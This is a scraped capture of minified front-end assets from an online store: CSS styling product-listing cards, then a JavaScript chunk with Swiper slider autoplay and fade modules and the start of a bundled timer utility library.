none;\n    letter-spacing: 0px;\n    display: -webkit-box;\n    -webkit-line-clamp: 2;\n    -webkit-box-orient: vertical;\n    overflow: hidden;\n    margin-bottom: 5px;\n}\n\n.item-shortNote-hIa {\n    font-size: 13px;\n    line-height: 1.3;\n    color: #727272;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 15px;\n    display: -webkit-box;\n    -webkit-line-clamp: 3;\n    -webkit-box-orient: vertical;\n    overflow: hidden;\n}\n\n.item-price-VfJ {\n    font-size: 16px;\n    line-height: 1;\n    color: #b50000;\n    font-weight: 700;\n    margin-bottom: 3px;\n}\n\n.item-name-3TH+.item-price-VfJ {\n    margin-top: 5px;\n}\n\n.item-discountPrice-3cE {\n    font-size: 13px;\n    line-height: 1.3;\n    color: #727272;\n    font-weight: 500;\n    text-decoration: none;\n    letter-spacing: 0px;\n    display: flex;\n    margin-top: 4px;\n}\n\n.item-discountPriceInner-3nA {\n    text-decoration: line-through;\n    margin-inline-end: 10px;\n}\n\n.item-discount-3_4 {\n    width: auto;\n    color: #00a539;\n    text-decoration: none;\n}\n\n.item-emi-VZw {\n    width: 100%;\n    font-size: 14px;\n    color: #6a6a6a;\n    font-weight: 400;\n    line-height: 1.5;\n    margin-bottom: 8px;\n}\n\n.item-emiLabel-1aM {\n    width: auto;\n}\n\n.item-emiValue-t1x {\n    width: auto;\n    color: #000000;\n    text-decoration: underline;\n    font-weight: 600;\n    font-size: 13px;\n    margin-left: 5px;\n}\n\n.item-reviewCount-1h5 {\n    width: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    margin-top: auto;\n    padding-top: 5px;\n}\n\n.item-reviewCountValue-3Uf {\n    color: #000000;\n    font-size: 12px;\n    line-height: 1;\n    font-weight: 400;\n    display: flex;\n    align-items: center;\n}\n\n.item-reviewCountValue-3Uf svg {\n    margin-left: 3px;\n    margin-right: 3px;\n}\n\n.item-reviewCountMain-2TE {\n    color: #504f4f;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n}\n\n.item-divider-Ix6 {\n    color: #c4c4c4;\n    margin-right: 5px;\n    display: inline-block;\n}\n\n.rtl .item-divider-Ix6 {\n    margin-right: 0px;\n    margin-left: 5px;\n}\n\n/* state: pending */\n\n.item-root_pending-4w_ {\n}\n\n.item-image_pending-gNY {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-name_pending-39O {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-price_pending-33W {\n    background-color: rgb(var(--venia-global-color-gray));\n    width: 3rem;\n}\n\n/* images classes */\n.item-loaded-bUN {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n    opacity: 1;\n}\n\n.item-notLoaded-2Qf {\n    visibility: hidden;\n    opacity: 0;\n}\n\n.item-placeholder-1Z2 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n\n.item-container-Wwf {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((345 / 345) * 100%);\n}\n\n.item-container-Wwf picture {\n    display: flex;\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    position: absolute;\n    height: 100%;\n}\n\n.item-container-Wwf picture img {\n    width: auto;\n    max-width: 100%;\n    position: absolute;\n    max-height: 100%;\n    max-width: 100%;\n    left: 50%;\n    top: 50%;\n    object-fit: cover;\n    object-position: center;\n    display: block;\n    transform: translate(-50%, -50%);\n}\n\n.item-container-Wwf>img {\n    opacity: 0;\n}\n\n.item-container-Wwf>picture img {\n    opacity: 0;\n}\n\n.item-container-Wwf>picture img.item-loaded-bUN {\n    opacity: 1;\n}\n\n/* images classes end */\n\n.item-wishlistButton-18n {\n    position: absolute;\n    right: 8px;\n    top: 8px;\n    width: 25px;\n    height: 25px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 50%;\n    transition: 0.3s background-color ease;\n    z-index: 3;\n}\n\n.item-wishlistButton-18n:hover {\n    background-color: #f5f5f5;\n}\n\n.rtl .item-wishlistButton-18n {\n    left: 8px;\n    right: auto;\n}\n\n@media (max-width: 1023px) {\n    .item-root-ER- {\n        padding: 15px 10px;\n    }\n\n    .item-name-3TH {\n        font-size: 13px;\n    }\n\n    .item-price-VfJ {\n        font-size: 14px;\n    }\n\n    .item-discountPrice-3cE {\n        font-size: 12px;\n    }\n\n    .item-shortNote-hIa {\n        font-size: 12px;\n        margin-bottom: 9px;\n    }\n\n    .rtl .item-wishlistButton-18n {\n        left: 15px;\n        right: auto;\n    }\n\n    .rtl .item-listView-2NP+.item-wishlistButton-18n {\n        left: 15px !important;\n        right: auto !important;\n    }\n}\n\n.item-listView-2NP {\n    width: 100%;\n    display: flex;\n    align-items: flex-start;\n    flex-direction: unset;\n    flex-wrap: wrap;\n    position: relative;\n    padding: 30px;\n    margin-bottom: 0;\n}\n\n.item-listView-2NP:hover {\n    transform: scale(1);\n}\n\n.item-listView-2NP .item-imagesWrapper-1c6 {\n    width: 100%;\n    max-width: 220px;\n    padding: 40px 30px;\n    margin-bottom: 0;\n}\n\n.item-listView-2NP .item-contentWrapper-2Du {\n    max-width: calc(100% - 220px);\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    z-index: 3;\n}\n\n.item-listView-2NP .item-rightWrapper-3h0 {\n    width: 100%;\n    max-width: 200px;\n    display: flex;\n    flex-direction: column;\n}\n\n.item-checkboxWrapper-3IA label {\n    position: relative;\n    z-index: 99;\n}\n\n.item-checkboxWrapper-3IA label input {\n    appearance: auto;\n    margin: 0;\n    position: relative;\n    z-index: 999;\n}\n\n.item-listView-2NP .item-middleWrapper-2ta {\n    width: 100%;\n    max-width: calc(100% - 200px);\n    padding-left: 35px;\n    padding-right: 30px;\n}\n\n.rtl .item-listView-2NP .item-middleWrapper-2ta {\n    padding-right: 35px;\n    padding-left: 30px;\n}\n\n.item-listView-2NP .item-reviewCount-1h5 {\n    margin-top: 0;\n}\n\n.item-listView-2NP+.item-wishlistButton-18n {\n    right: auto;\n    left: 240px;\n    top: 30px;\n}\n\n.rtl .item-listView-2NP+.item-wishlistButton-18n {\n    right: 240px;\n    left: auto;\n}\n\n.item-features-3BD {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-top: 25px;\n}\n\n.item-featuresItem-1_y {\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.35;\n    color: #272727;\n    text-decoration: none;\n    font-weight: 400;\n    margin-bottom: 10px;\n    padding-left: 20px;\n}\n\n.rtl .item-featuresItem-1_y {\n    padding-right: 20px;\n    padding-left: 0px;\n}\n\n.item-featuresItem-1_y::after {\n    content: '';\n    width: 4px;\n    height: 4px;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 7px;\n    background-color: #c2c2c2;\n}\n\n.rtl .item-featuresItem-1_y::after {\n    left: auto;\n    right: 0px;\n}\n\n.item-featuresItem-1_y:last-child {\n    margin-bottom: 0;\n}\n\n.item-listView-2NP .item-name-3TH {\n    font-size: 18px;\n}\n\n.item-listView-2NP .item-shortNote-hIa {\n    font-size: 18px;\n}\n\n.item-listView-2NP .item-price-VfJ {\n    font-size: 24px;\n    margin-bottom: 10px;\n}\n\n.item-listView-2NP .item-discountPrice-3cE {\n    font-size: 14px;\n}\n\n.item-listView-2NP .item-discount-3_4 {\n    /* padding-left: 13px; */\n}\n\n.item-stockStatus-2PE {\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    background-color: #bb2824;\n    color: #fff;\n    font-size: 12px;\n    font-weight: 400;\n    line-height: calc(16/14);\n    display: block;\n    padding: 5px 15px;\n    border-radius: 20px;\n    text-align: center;\n    width: max-content;\n    max-width: 90%;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    overflow: hidden;\n    height: 24px;\n}\n\n.item-stockStatus-2PE.item-listingView-1DC {\n    /* top: auto;\n    bottom: 10px;\n    transform: translate(-50%, 0); */\n}\n\n@media (min-width: 577px) {\n    .item-stockStatus-2PE.item-listingView-1DC {\n        /* bottom: 50px; */\n    }\n}\n\n.item-stockStatus-2PE.listView {\n    position: static;\n    width: max-content;\n    max-width: 100%;\n    height: auto;\n    background-color: transparent;\n    margin-top: 5px;\n    transform: none;\n    font-weight: 500;\n}\n\n.item-gridView-19N .item-reviewCount-1h5 {\n    position: absolute;\n    margin: 0;\n    padding: 0;\n    top: -18px;\n    left: 0;\n}\n\n.rtl .item-gridView-19N .item-reviewCount-1h5 {\n    top: -18px;\n    left: auto;\n    right: 0px;\n}\n\n.item-gridView-19N .item-contentWrapper-2Du {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n    z-index: 3;\n}\n\n.item-gridView-19N .item-rightWrapper-3h0 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n    z-index: 3;\n}\n\n@media (max-width: 1199px) {\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-left: 35px;\n        padding-top: 35px;\n    }\n\n    .rtl .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-left: 0px;\n        padding-right: 35px;\n        padding-top: 35px;\n    }\n\n    .item-listView-2NP .item-middleWrapper-2ta {\n        max-width: 100%;\n    }\n}\n\n@media (max-width: 1024px) {\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        max-width: 100%;\n        padding-top: 10px;\n    }\n\n    .item-listView-2NP .item-contentWrapper-2Du {\n        flex-wrap: nowrap;\n        flex-direction: column;\n        justify-content: center;\n    }\n\n    .item-listView-2NP+.item-wishlistButton-18n {\n        right: 30px;\n        top: 30px;\n        left: auto;\n    }\n\n    .item-listView-2NP {\n        padding: 15px 30px;\n    }\n}\n\n@media (max-width: 576px) {\n    .item-listView-2NP {\n        padding: 30px 15px;\n    }\n\n    .item-listView-2NP .item-imagesWrapper-1c6 {\n        width: 120px;\n        padding: 0px;\n    }\n\n    .item-listView-2NP .item-contentWrapper-2Du {\n        max-width: calc(100% - 120px);\n    }\n\n    .item-listView-2NP .item-name-3TH {\n        font-size: 13px;\n    }\n\n    .item-listView-2NP .item-shortNote-hIa {\n        font-size: 12px;\n    }\n\n    .item-listView-2NP .item-price-VfJ {\n        font-size: 15px;\n        margin-bottom: 6px;\n    }\n\n    .item-listView-2NP .item-rightWrapper-3h0 {\n        padding-left: 12px;\n    }\n\n    .rtl .item-listView-2NP .item-rightWrapper-3h0 {\n        padding-right: 12px;\n        padding-left: 0px;\n        padding-top: 10px;\n    }\n\n    .item-listView-2NP .item-middleWrapper-2ta {\n        padding-left: 12px;\n        padding-right: 12px;\n    }\n\n    .rtl .item-listView-2NP .item-middleWrapper-2ta {\n        padding-left: 12px;\n        padding-right: 12px;\n    }\n\n    .item-listView-2NP+.item-wishlistButton-18n {\n        right: 12px;\n        top: 12px;\n        left: auto;\n    }\n\n    .item-emi-VZw,\n    .item-emiValue-t1x {\n        font-size: 11px;\n    }\n}\n\n.item-item_main_wrap-1Pg {\n    position: relative;\n}\n\n.item-add_to_compare-2ZF {\n    position: absolute;\n    left: 0;\n    bottom: 0;\n    z-index: 3;\n    width: 100%;\n}\n\n.item-add_to_compare-2ZF.item-loading-31F {\n    opacity: 0.5;\n}\n\n.item-compare_input-1tr {\n    font-size: 14px;\n    font-weight: 400;\n    color: #000;\n    line-height: 1;\n    cursor: pointer;\n    -webkit-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none;\n    position: relative;\n    width: 100%;\n    display: flex;\n    align-items: center;\n    padding-inline-start: 30px;\n    padding-bottom: 22px;\n}\n\n.item-compare_title-1uG {\n    padding-inline-start: 10px;\n}\n\n.item-compare_input-1tr input {\n    position: absolute;\n    opacity: 0;\n    cursor: pointer;\n    height: 0;\n    width: 0;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z {\n    /* position: absolute;\n    top: -1px;\n    left: 30px; */\n    position: relative;\n    height: 16px;\n    width: 16px;\n    border: 1px solid #c2c2c2;\n    border-radius: 2px;\n    overflow: hidden;\n    transition: 0.3s all ease-in-out;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z:after {\n    content: '';\n    position: absolute;\n    grid-area: input;\n    height: 100%;\n    pointer-events: none;\n    width: 100%;\n    left: -1px;\n    top: -1px;\n}\n\n.item-compare_input-1tr input:checked~.item-checkmark-29Z {\n    border: 1px solid #0b71c2;\n}\n\n.item-compare_input-1tr .item-checkmark-29Z:after {\n    background-color: #0b71c2;\n    border: 1px solid #0b71c2;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.942' height='6.576' viewBox='0 0 8.942 6.576'%3E%3Cpath id='Path_3556' data-name='Path 3556' d='M5819.4-17488.52l1.964,2.033,4.858-4.469' transform='translate(-5818.34 17492.016)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    background-size: 73%;\n    opacity: 0;\n    pointer-events: none;\n    transition: 0.3s all ease-in-out;\n}\n\n.item-compare_input-1tr input:checked~.item-checkmark-29Z:after {\n    opacity: 1 !important;\n}\n\n.item-preBookBtn-2DG {\n    margin-top: 20px;\n    margin-bottom: 10px;\n    width: 100%;\n    border: 1px solid #0b71c2;\n    background-color: #0b71c2;\n    color: #fff;\n    height: 40px;\n    padding: 0 10px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 14px;\n    font-weight: 600;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n@media (max-width: 1199px) {\n    .item-gridView-19N {\n        padding-bottom: 45px;\n    }\n\n    .item-compare_input-1tr {\n        font-size: 13px;\n    }\n}\n\n@media (max-width: 1023px) {\n    .item-gridView-19N {\n        padding-bottom: 40px;\n    }\n\n    .item-compare_input-1tr {\n        padding-inline-start: 10px;\n    }\n\n    .item-compare_input-1tr {\n        font-size: 12px;\n        padding-bottom: 15px;\n    }\n\n    .item-preBookBtn-2DG {\n        margin-top: auto;\n        margin-bottom: 20px;\n        width: 100%;\n        border: 1px solid #0b71c2;\n        background-color: #0b71c2;\n        color: #fff;\n        height: 40px;\n        padding: 0 10px;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        border-radius: 4px;\n        overflow: hidden;\n        text-transform: uppercase;\n        font-size: 14px;\n        font-weight: 600;\n        transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n            0.3s color ease-in-out;\n    }\n\n    .item-listView-2NP .item-preBookBtn-2DG {\n        margin-top: 0;\n        margin-bottom: 0;\n        height: 47px;\n        font-size: 16px;\n        width: 200px;\n        max-width: 100%;\n    }\n\n    @media (hover: hover) {\n        .item-preBookBtn-2DG:hover {\n            color: #fff;\n            border: 1px solid #fd930a;\n            background-color: #fd930a;\n        }\n    }\n\n    @media (max-width: 1023px) {\n        .item-preBookBtn-2DG {\n            margin-top: 20px;\n        }\n\n        .item-listView-2NP .item-preBookBtn-2DG {\n            margin-top: 0;\n        }\n    }\n\n    @media (max-width: 576px) {\n        .item-listView-2NP .item-preBookBtn-2DG {\n            height: 40px;\n            font-size: 13px;\n        }\n    }\n}\n\n.item-comming_soon_label-28N {\n    color: #138E24;\n    font-size: 14px;\n    font-weight: 700;\n    background: linear-gradient(to right, #D0F4D5, #D0F4D500);\n    padding: 10px 15px;\n}\n\n.item-gridView-19N .item-comming_soon_label-28N {\n    margin-top: 5px;\n    margin-bottom: 5px;\n    background: linear-gradient(to right, #D0F4D5 60%, #D0F4D500);\n}\n\n.item-productLabels-3hP {\n    position: absolute;\n    left: 7px;\n    top: 7px;\n    z-index: 1;\n    max-width: calc(100% - 35px);\n    display: flex;\n    flex-wrap: wrap;\n    gap: 2px;\n    pointer-events: none;\n}\n\n.item-productLabels-3hP.listView {\n    left: 30px;\n    top: 30px;\n    max-width: 220px;\n}\n\n@media (max-width: 576px) {\n    .item-productLabels-3hP.listView {\n        max-width: 120px;\n        left: 15px;\n    }\n}\n\n.rtl .item-productLabels-3hP {\n    left: auto;\n    right: 7px;\n}\n\n.rtl .item-productLabels-3hP.listView {\n    left: auto;\n    right: 30px;\n}",""]),e.locals={root:"item-root-ER-",container:"item-container-Wwf",imagesWrapper:"item-imagesWrapper-1c6",outOfStock:"item-outOfStock-1Vs",addToCartButton:"item-addToCartButton-8Qe",buyNow:"item-buyNow-2Bs",actionWrapper:"item-actionWrapper-1js",image:"item-image-2zX",imagePlaceholder:"item-imagePlaceholder-2BD",actionsContainer:"item-actionsContainer-3ob",name:"item-name-3TH",shortNote:"item-shortNote-hIa",price:"item-price-VfJ",discountPrice:"item-discountPrice-3cE",discountPriceInner:"item-discountPriceInner-3nA",discount:"item-discount-3_4",emi:"item-emi-VZw",emiLabel:"item-emiLabel-1aM",emiValue:"item-emiValue-t1x",reviewCount:"item-reviewCount-1h5",reviewCountValue:"item-reviewCountValue-3Uf",reviewCountMain:"item-reviewCountMain-2TE",divider:"item-divider-Ix6",root_pending:"item-root_pending-4w_ item-root-ER-",image_pending:"item-image_pending-gNY",name_pending:"item-name_pending-39O",price_pending:"item-price_pending-33W",loaded:"item-loaded-bUN",notLoaded:"item-notLoaded-2Qf item-loaded-bUN",placeholder:"item-placeholder-1Z2",wishlistButton:"item-wishlistButton-18n",listView:"item-listView-2NP",contentWrapper:"item-contentWrapper-2Du",rightWrapper:"item-rightWrapper-3h0",checkboxWrapper:"item-checkboxWrapper-3IA",middleWrapper:"item-middleWrapper-2ta",features:"item-features-3BD",featuresItem:"item-featuresItem-1_y",stockStatus:"item-stockStatus-2PE",listingView:"item-listingView-1DC",gridView:"item-gridView-19N",item_main_wrap:"item-item_main_wrap-1Pg",add_to_compare:"item-add_to_compare-2ZF",loading:"item-loading-31F",compare_input:"item-compare_input-1tr",compare_title:"item-compare_title-1uG",checkmark:"item-checkmark-29Z",preBookBtn:"item-preBookBtn-2DG",comming_soon_label:"item-comming_soon_label-28N",productLabels:"item-productLabels-3hP"}},w69d:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".newTag-newTag-3Ou{\n    min-width: 38px;\n    max-width: 100%;\n    height: 16px;\n    padding: 3px 6px;\n    color: #fff;\n    font-weight: 500;\n    background-color: #0B71C2;\n    line-height: 1;\n    font-size: 11px;\n    border-radius: 2px;\n    text-transform: capitalize;\n    pointer-events: all;\n    display: block;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    /* position: absolute;\n    left: 7px;\n    top: 7px;\n    z-index: 1; */\n}\n.rtl .newTag-newTag-3Ou{\n    /* right: 7px;\n    left: auto; */\n}\n.newTag-newTag-3Ou:empty{\n    display: none;\n}\n.newTag-newTag-3Ou::after {\n    width: 0px;\n    height: 0px;\n    border-top: 12px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-left: 7px solid #0B71C2;\n    position: absolute;\n    /* content: ''; */\n    right: -5px;\n    bottom: 0;\n    transition: .3s all ease-in-out;\n}\n.newTag-newTag-3Ou::before {\n    width: 0px;\n    height: 0px;\n    border-top: 12px solid transparent;\n    border-bottom: 0px solid transparent;\n    border-left: 7px solid #0B71C2;\n    position: absolute;\n    /* content: ''; */\n    right: -5px;\n    top: 0;\n    transition: .3s all ease-in-out;\n    transform: scaleY(-1);\n}\n\n\n.rtl .newTag-newTag-3Ou::after{\n    transform: scaleX(-1);\n    left: -5px;\n    right: auto;\n}\n.rtl .newTag-newTag-3Ou::before{\n    transform: scaleX(-1) scaleY(-1);\n    left: -5px;\n    right: auto;\n}",""]),e.locals={newTag:"newTag-newTag-3Ou"}}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/5.e588c804b7b051c3b314.js
body_size: 34991
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{"/Pgi":function(e,t,i){"use strict"
i.d(t,"a",function(){return useIsomorphicLayoutEffect})
var r=i("q1tI")
function useIsomorphicLayoutEffect(e,t){return"undefined"==typeof window?Object(r.useEffect)(e,t):Object(r.useLayoutEffect)(e,t)}},"/xfr":function(e,t,i){"use strict"
function isObject(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function extend(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(function(i){void 0===e[i]?e[i]=t[i]:isObject(t[i])&&isObject(e[i])&&Object.keys(t[i]).length>0&&extend(e[i],t[i])})}i.d(t,"a",function(){return getDocument}),i.d(t,"b",function(){return getWindow})
var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}}
function getDocument(){var e="undefined"!=typeof document?document:{}
return extend(e,r),e}var s={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function CustomEvent(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}}
function getWindow(){var e="undefined"!=typeof window?window:{}
return extend(e,s),e}},"0Xqd":function(e,t,i){"use strict"
var r=i("/xfr"),s=i("cKS0")
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var n={run:function run(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay
t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(s.g)(function(){var t
e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running?e.autoplay.run():!1===t&&e.autoplay.run()},i)},start:function start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function stop(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function pause(e){var t=this
t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function onVisibilityChange(){var e=Object(r.a)()
"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function onTransitionEnd(e){var t=this
t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function onMouseEnter(){var e=this
e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})},onMouseLeave:function onMouseLeave(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function attachMouseEvents(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function detachMouseEvents(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}}
t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function create(){Object(s.a)(this,{autoplay:_extends({},n,{running:!1,paused:!1})})},on:{init:function init(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(r.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function beforeTransitionStart(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function sliderFirstMove(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function touchEnd(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function destroy(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(r.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},"42op":function(e,t,i){"use strict"
var r=i("cKS0")
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var s={setTranslate:function setTranslate(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),r=-i[0].swiperSlideOffset
this.params.virtualTranslate||(r-=this.translate)
var s=0
this.isHorizontal()||(s=r,r=0)
var n=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0)
i.css({opacity:n}).transform("translate3d("+r+"px, "+s+"px, 0px)")}},setTransition:function setTransition(e){var t=this,i=t.slides,r=t.$wrapperEl
if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1
i.transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1
for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}})}}}
t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function create(){Object(r.a)(this,{fadeEffect:_extends({},s)})},on:{beforeInit:function beforeInit(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade")
var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}
Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function setTranslate(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function setTransition(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},FU1A:function(e,t,i){var r
"undefined"!=typeof self&&self,e.exports=(r=i("q1tI"),function(e){var t={}
function r(i){if(t[i])return t[i].exports
var s=t[i]={i,l:!1,exports:{}}
return e[i].call(s.exports,s,s.exports,r),s.l=!0,s.exports}return r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e
if(4&t&&"object"==typeof e&&e&&e.__esModule)return e
var i=Object.create(null)
if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)r.d(i,s,function(t){return e[t]}.bind(null,s))
return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e}
return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=3)}([function(e,t){e.exports=r},function(e,t,i){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.Validate=t.Time=void 0
var r=u(i(5)),s=u(i(6))
function u(e){return e&&e.__esModule?e:{default:e}}t.Time=r.default,t.Validate=s.default},function(e,t,i){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.useInterval=void 0
var r=function(e){return e&&e.__esModule?e:{default:e}}(i(7))
t.useInterval=r.default},function(e,t,i){"use strict"
